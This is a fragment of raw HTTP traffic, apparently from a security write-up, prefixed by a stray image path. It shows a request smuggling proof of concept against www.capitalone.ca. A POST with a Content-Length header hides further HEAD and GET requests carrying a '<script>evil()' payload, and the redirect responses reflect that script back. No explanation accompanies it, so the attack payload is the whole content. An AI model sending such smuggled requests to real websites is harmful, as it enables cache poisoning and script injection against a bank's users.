 POST /assets HTTP/1.1
Host: www.capitalone.ca
Content-Length: 67
HEAD /404/?cb=123 HTTP/1.1
GET /x?<script>evil() HTTP/1.1
X: YGET / HTTP/1.1
Host: www.capitalone.ca
HTTP/1.1 301 Moved Permanently
Location: /assets/
HTTP/1.1 404 Not Found
Content-Type: text/html
Content-Length: 432837
HTTP/1.1 301 Moved Permanently
Location: /x/?<script>evil()